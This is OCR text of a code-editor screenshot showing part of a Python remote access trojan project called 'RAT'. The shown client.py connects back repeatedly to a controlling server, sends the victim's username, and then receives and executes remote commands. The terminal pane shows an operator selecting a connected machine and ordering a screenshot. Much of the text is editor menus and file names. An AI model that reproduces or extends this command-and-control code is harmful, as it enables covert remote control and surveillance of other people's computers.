 File Edit Selection View Go Run Terminal Help
client.py - rat - Visual Studio Code
EXPLORER
OPEN EDITORS
RAT
Server
__pycache__
functions.cpython-...
functions.py
Screenshot20-12-15...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-20...
Screenshot20-12-21...
Screenshot20-12-22...
server.py
Slave
__pycache__
client.py
current_screenshot....
functions.py
.gitattributes
README.md
requirements.txt
Screenshot20-12-15-...
OUTLINE
TIMELINE
server.py
client.py
Slave > client.py
25
26 print("[+] Server: ", host, " Port: ", port)
27
28
29 def connect():
30 s = socket.socket()
31 while True:
32 print("Trying to connect to the server")
33 try:
34 s.connect((host, port))
35 print("Connected to the server successfully")
36 execute_commands(s)
37 except ConnectionRefusedError:
38 print("[-] The server refused to conect. A firewall may be blocking the port")
39 except TimeoutError:
40 print("[-] No response from the server")
41 except Exception as e:
42 print("[-] Error while connecting to the server: ", e)
43 time.sleep(5)
44
45 def execute_commands(s):
46 s.send(getpass.getuser().encode())
47 while True:
48 try:
49 command = s.recv(1024)
50 command = command.decode()
51 check_command(s,command)
52 except socket.error as socket_error:
53 print("Socket error: " + socket_error)
54 s.close()
55 s = ""
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
list
---Clients----
0 192.168.0.14
---Clients----
Command: connect
Client ID: 0
Lukas@192.168.0.14 :~# screenshot
main 0 0 tabnine
Ln 51, Col 37 Spaces: 4 UTF-8 LF Python
Søg
19:45
08-12-2020
8